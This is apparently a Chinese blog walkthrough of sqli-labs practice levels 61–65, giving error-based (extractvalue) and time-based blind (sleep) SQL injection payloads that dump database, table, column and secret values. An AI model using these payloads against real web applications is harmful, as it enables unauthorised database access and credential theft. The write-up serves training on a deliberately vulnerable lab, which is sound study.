标签:cat 靶场 schema img ascii logs span tle 用户密码

下面开始11-20关,之前不会的关卡可以参考我这几篇文章: sql-lib闯关秘籍之1-10关,sql-lib闯关秘籍之11-20关,sql-lib闯关秘籍之21-30关, sql-lib闯关秘籍之31-40关 ,sql-lib闯关秘籍之41-50关 ,sql-lib闯关秘籍之51-60关

不管是第几关,我们的最终目标是获得用户密码,从而获取最高权限!

以下的学习过程中如果遇到那里不会的或者不清楚的地方,欢迎大家留言,我将尽力帮助大家~

马上就要结束了,亲爱的,兴奋吗!!!!!!!!

第六十一关

和六十关基本一样,就是变成了单引号和双括号,这好像是第一次遇见双括号





爆数据库名 ?id=1‘))and extractvalue(1, concat(0x5c, (select database())))%23

爆表名 ?id=0‘)) union select extractvalue(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema=‘challenges‘),0x7e))--+

爆列名 ?id=-1‘)) union select extractvalue(1,concat(0x7e,(select group_concat(column_name) from information_schema.columns where table_name=‘e01xkjlffi‘),0x7e))--+



爆数据 ?id=-1‘)) union select extractvalue(1,concat(0x7e,(select group_concat(secret_SUO9) from e01xkjlffi),0x7e))--+

搞定了! x9UWIAkqAsbxXsjEsFOU9bH5



第六十二关



这关这次联合注入和报错注入都不可以了 ,那我们呢用盲注

?id=1%27)and%20If(ascii(substr((select%20group_concat(table_name)%20from%20information_schema.tables%20where%20table_schema=%27challenges%27),1,1))=79,0,sleep(3))--+

当然,我看见这关还有过脚本的,我不是特别明白,明白了我再补充

第六十三关

和六十二关基本一样,唯一区别在于需要使用单引号闭合

?id=0%27and%20If(ascii(substr((select%20group_concat(table_name)%20from%20information_schema.tables%20where%20table_schema=%27challenges%27),1,1))=77,0,sleep(10))--+

正确时间短,错误时间长



第六十四关

和六十二关基本一样,唯一区别在于需要使用括号闭合

?id=0))and%20If(ascii(substr((select%20group_concat(table_name)%20from%20information_schema.tables%20where%20table_schema=%27challenges%27),1,1))=77,0,sleep(10))--+

正确时间短,错误时间长



第六十五关

和六十二关基本一样,同上,只不过?id=1”) 正确延时

?id=1%22)and%20If(ascii(substr((select%20group_concat(table_name)%20from%20information_schema.tables%20where%20table_schema=%27challenges%27),1,1))=79,0,sleep(10))--+

哦哦哦哦哦哦哦哦哦!!!!!!!~~~~~结束啦!!!!

有任何问题都可以给我留言哈,嘿嘿 @-@

61-65关结束

该文章有参考了以下的网页:

标签:cat 靶场 schema img ascii logs span tle 用户密码

原文地址:https://www.cnblogs.com/longshisan/p/12238648.html